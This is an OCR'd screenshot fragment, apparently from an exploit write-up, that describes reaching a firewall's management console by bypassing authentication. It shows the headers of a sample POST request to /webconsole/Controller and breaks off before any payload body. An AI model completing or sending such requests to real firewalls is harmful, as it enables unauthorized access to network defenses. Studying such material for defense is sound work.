
firewall management space by bypassing 
authentication.

# [ SAMPLE REQUEST ] :

POST /webconsole/Controller HTTP/1.1

Host: 127.0.0.1:4444

Cookie: 
JSESSIONID=c893loesu9tnlvkq53hy1jiq103

User-Agent: Mozilla/5.0 (Windows NT 
10.0; Win64; x64; rv:103.0) 
Gecko/20100101 Firefox/103.0

Accept: text/plain, */*; q=0.01

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

X-Requested-With: XMLHttpRequest

Origin: https://127.0.0.1:4444

Referer: 
https://127.0.0.1:4444/webconsole/webpages/lo
Sec-Fetch-Dest: empty
